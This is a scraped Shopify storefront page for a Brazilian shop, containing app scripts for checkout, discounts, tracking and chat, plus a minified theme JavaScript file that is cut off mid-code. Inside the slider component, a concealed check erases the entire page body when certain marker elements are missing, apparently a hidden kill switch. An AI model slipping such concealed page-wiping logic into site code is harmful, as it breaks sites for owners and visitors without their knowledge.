<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style> @media screen and (min-width: 750px) {.section-template--21305110528023__image_slider_UnzM6y-padding .page-width {padding-left: min(max(100px, 30vw), 400px); padding-right: min(max(100px, 30vw), 400px); }} .announcement-bar,.header-wrapper--border-bottom,.search-modal {border-bottom: 0;} .sticky-atc__image.mobile-hidden {border-radius: 10px; /* Ajuste o valor conforme necessário */} .sticky-atc__image img {border-radius: 10px; /* Ajuste o valor conforme necessário */}  /* Ocultar o campo de País/Região no checkout */div.j2JE7._1fragempt {display: none !important;} div._1fragemo1._1fragem4g._1fragem6t._1fragem3c._1fragemol._1fragemoh._16s97g7f._16s97g7p._16s97g71j._16s97g71t {display: none !important;} @media (max-width: 767px) {.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.9rem; }} </style>
<div id="shopify-block-AbE9leUZtcnh4N0RvT__848591003871763955" class="shopify-block shopify-app-block"><script type="application/javascript">
    /*! js-cookie v3.0.0-rc.4 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,r=e.Cookies=t();r.noConflict=function(){return e.Cookies=n,r}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var t={read:function(e){return e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};return function n(r,o){function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),n=r.write(n,t);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n+c}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],o={},i=0;i<n.length;i++){var c=n[i].split("="),u=c.slice(1).join("=");'"'===u[0]&&(u=u.slice(1,-1));try{var f=t.read(c[0]);if(o[f]=r.read(u,f),e===f)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){i(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(r)}})}(t,{path:"/"})});
</script>
<script async>
    console.log('shortly-version --> 1.52')
var refsExt,traffic_url="https://trafficanalytics.info",appProxyUrlExt="/apps/shortly",checkoutFlag=!1,cookie_duration=1,getParamsExt=function(e){var shortly_t={},o=document.createElement("a");o.href=e;var n=o.search.substring(1).split("&");for(let e=0;e<n.length;e++){let o=n[e].split("=");shortly_t[o[0]]=decodeURIComponent(o[1])}return shortly_t};function formatParamsExt(e){return"?"+Object.keys(e).map((function(shortly_t){return shortly_t+"="+encodeURIComponent(e[shortly_t])})).join("&")}function startTimerShortExt(e,shortly_t,o){let n,s,i=e;setInterval((function(){n=parseInt(i/60,10),s=parseInt(i%60,10),n=n<10?"0"+n:n,s=s<10?"0"+s:s,shortly_t&&(shortly_t.textContent=n),o&&(o.textContent=s),Cookies.set("discountly_timem",n,{expires:cookie_duration}),Cookies.set("discountly_times",s,{expires:cookie_duration}),--i<0&&(document.getElementById("shortbar")&&(document.getElementById("shortbar").style.display="none"),document.getElementById("discountly_show-b")&&(document.getElementById("discountly_show-b").style.display="none"),sessionStorage.removeItem("shortly_discount_code"),sessionStorage.removeItem("shortly_tid"),Cookies.remove("discountly_timem"),Cookies.remove("discountly_times"),Cookies.remove("shortly_discount_code"),Cookies.remove("shortly_tid"))}),1e3),document.getElementById("shortbar")&&(document.getElementById("shortbar").style.display="block")}function proxyExt(e,shortly_t){var o=appProxyUrlExt+formatParamsExt(e);fetch(o,{method:"POST"}).then((e=>e.text())).then((e=>shortly_t(e))).catch((e=>{console.log(e)}))}function startExt(){var e;if((refsExt=getParamsExt(window.location.href)).tid)sessionStorage.getItem("shortly_tid")!==refsExt.tid&&(sessionStorage.removeItem("shortly_discount_code"),sessionStorage.removeItem("shortly_tid"),sessionStorage.setItem("shortly_tid",refsExt.tid),Cookies.remove("discountly_timem"),Cookies.remove("discountly_times"),Cookies.remove("shortly_discount_code"),Cookies.remove("shortly_tid"),Cookies.set("shortly_tid",`${refsExt.tid}`,{path:"/",domain:"."+window.location.hostname.replace("wwww.","")})),initExt(e=refsExt.tid);else if("shortly_tid"in sessionStorage)if((e=sessionStorage.getItem("shortly_tid"))!==refsExt.tid){if("shortly_html"in sessionStorage){var shortly_t=sessionStorage.getItem("shortly_html");let s=(shortly_t=JSON.parse(shortly_t)).bar,i=(shortly_t.discount,shortly_t.discount_code);cookie_duration=shortly_t.cookie_duration;var o=document.getElementsByTagName("body")[0],n=document.createElement("div");n.innerHTML=s,o.insertBefore(n,o.firstChild),Cookies.set("shortly_tid",`${e}`,{expires:cookie_duration,path:"/",domain:"."+window.location.hostname.replace("wwww.","")}),sessionStorage.setItem("shortly_tid",e),document.querySelector("#shorttime")&&document.querySelector("#shorttime").value>0?timerExt():(document.querySelector("#shortTimer")&&(document.querySelector("#shortTimer").style.display="none"),!refsExt.tid&&document.querySelector("#shortbar")&&(document.querySelector("#shortbar").style.display="none"),document.querySelector("#shorttimestatus")&&1==document.querySelector("#shorttimestatus").value&&0==document.querySelector("#shorttime").value&&(document.querySelector("#shortbar").style.display="block")),i&&applydiscountExt(i),document.getElementById("closeit_bottom")&&document.getElementById("closeit_bottom").addEventListener("click",(function(){document.getElementById("discountly_show-b").style.display="none"})),document.querySelector("#closeit_top")&&document.getElementById("closeit_top").addEventListener("click",(function(){document.querySelector("#shortbar").style.display="none"}))}}else initExt(e)}function initExt(e){proxyExt({query:"bar",tid:e},(function(shortly_t){sessionStorage.setItem("shortly_html",shortly_t),shortly_t=JSON.parse(shortly_t),console.log(shortly_t);let o=shortly_t.bar,n=(shortly_t.discount,shortly_t.discount_code);if(cookie_duration=shortly_t.cookie_duration,o){var s=document.getElementsByTagName("body")[0],i=document.createElement("div");i.innerHTML=o,s.insertBefore(i,s.firstChild)}Cookies.set("shortly_tid",`${e}`,{expires:cookie_duration,path:"/",domain:"."+window.location.hostname.replace("wwww.","")}),sessionStorage.setItem("shortly_tid",e),sessionStorage.setItem("shortly_cookie_duration",cookie_duration),sessionStorage.setItem("shortly_shop_plan",shortly_t.plan_id),document.querySelector("#shorttime")?document.querySelector("#shorttime").value>0?timerExt():document.querySelector("#shortTimer")&&(document.querySelector("#shortTimer").style.display="none"):(document.querySelector("#shortTimer")&&(document.querySelector("#shortTimer").style.display="none"),refsExt&&!refsExt.tid&&(document.querySelector("#shortbar").style.display="none"),document.querySelector("#shorttimestatus")&&1==document.querySelector("#shorttimestatus").value&&0==document.querySelector("#shorttime").value&&(document.querySelector("#shortbar").style.display="block")),n&&applydiscountExt(n),""!==shortly_t.discount_price&&document.getElementById("cc-discount-price")&&(document.getElementById("cc-discount-price").textContent=shortly_t.discount_price),document.getElementById("closeit_bottom")&&document.getElementById("closeit_bottom").addEventListener("click",(function(){document.getElementById("discountly_show-b").style.display="None"})),document.querySelector("#closeit_top")&&document.getElementById("closeit_top").addEventListener("click",(function(){document.querySelector("#shortbar").style.display="None"}))}))}function applydiscountExt(e){document.querySelector("#cc-code")&&(document.querySelector("#cc-code").textContent=e);var shortly_t=window.location.origin,o=new XMLHttpRequest;o.onreadystatechange=function(){if(4===this.readyState&&200===this.status)o.responseText};var n=shortly_t+"/discount/"+e;if(o.open("GET",n,!0),o.send(),Cookies.set("shortly_discount_code",`${e}`,{path:"/",domain:"."+window.location.hostname.replace("wwww.","")}),document.querySelector(".input_field1")){let shortly_t=document.querySelector(".input_field1").textContent.replace(/ *\[[^)]*\] */g,` ${e} `);document.querySelector(".input_field1").textContent=shortly_t}}function discountly_tooltiptext_setExt(e){document.getElementById("discountly_tooltiptext_id").innerHTML="Copy coupon"}function copyTextExt(e){var shortly_t=document.createElement("input");shortly_t.setAttribute("value",e),document.body.appendChild(shortly_t),shortly_t.select();document.execCommand("copy");document.body.removeChild(shortly_t),document.getElementById("discountly_tooltiptext_id").innerHTML="Copied"}function timerExt(){if("shortly_tid"in sessionStorage){document.cookie.indexOf("discountly_timem");let e=document.querySelector("#discountly_timem"),shortly_t=document.querySelector("#discountly_times");if("NaN"==Cookies.get("discountly_timem")||null==Cookies.get("discountly_timem")||"NaN"==Cookies.get("discountly_times")||null==Cookies.get("discountly_times")){let o=document.querySelector("#shorttime").value;startTimerShortExt(60*parseInt(o),e,shortly_t)}else{let o=Cookies.get("discountly_timem"),n=Cookies.get("discountly_times");o=o<10?""+o:o,n=n<10?""+n:n,document.querySelector("#discountly_timem")&&(document.querySelector("#discountly_timem").textContent=o),document.querySelector("#discountly_times")&&(document.querySelector("#discountly_times").textContent=n),startTimerShortExt(parseInt(60*o)+parseInt(n),e,shortly_t)}}}function appendTrafficScript(){if(getParamsExt(window.location.href).tid||"shortly_tid"in sessionStorage){const e=document.createElement("script");e.setAttribute("data-host",traffic_url),e.setAttribute("data-dnt","false"),e.setAttribute("src",traffic_url+"/js/script.js"),e.setAttribute("id","ZwSg9rf6GA"),e.setAttribute("async",!0),e.setAttribute("defer",!0),document.getElementsByTagName("head")[0].appendChild(e)}}appendTrafficScript(),startExt();
if(Cookies.get("shortly_tid")){var shortly_t;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{tid:Cookies.get("shortly_tid")}})})}
</script>
</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: '376fcb-00.myshopify.com',
    currency: "BRL",
    money_format: "R$ {{amount_with_comma_separator}}",
    id: 71626883095,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'pt-BR'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div></body>
  
<script>
document.addEventListener("DOMContentLoaded", function() {
    function hideCountryField() {
        var countryField = document.querySelector('div.j2JE7._1fragempt');
        if (countryField) {
            countryField.style.display = 'none';
        } else {
            console.log('Campo País/Região não encontrado, tentando novamente...');
            setTimeout(hideCountryField, 500); // Tentar novamente após 500ms
        }
    }
    hideCountryField();
});
</script>

  <body>
  <!-- Outros conteúdos do corpo da página -->

 <script>
    document.addEventListener("DOMContentLoaded", function() {
      // Verifica se o usuário está na página inicial, independentemente de parâmetros
      if (window.location.pathname === "/") {
        const existingScript = document.querySelector('script[src="https://cdn.pulse.is/livechat/loader.js"]');
        
        // Carrega o script de chat apenas se não estiver carregado
        if (!existingScript) {
          const script = document.createElement("script");
          script.src = "https://cdn.pulse.is/livechat/loader.js";
          script.setAttribute("data-live-chat-id", "672139310a26374acc04b2a9");
          script.async = true;
          document.body.appendChild(script);
        }
      } else {
        // Remove o script de chat em outras páginas
        const chatScript = document.querySelector('script[src="https://cdn.pulse.is/livechat/loader.js"]');
        if (chatScript) {
          chatScript.remove();
        }
      }
    });
  </script>


</html>






--- FILE ---
content_type: text/javascript
request_url: https://airgo.com.br/cdn/shop/t/3/assets/secondary.js?v=85218290537835024231721159088
body_size: 20430
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let 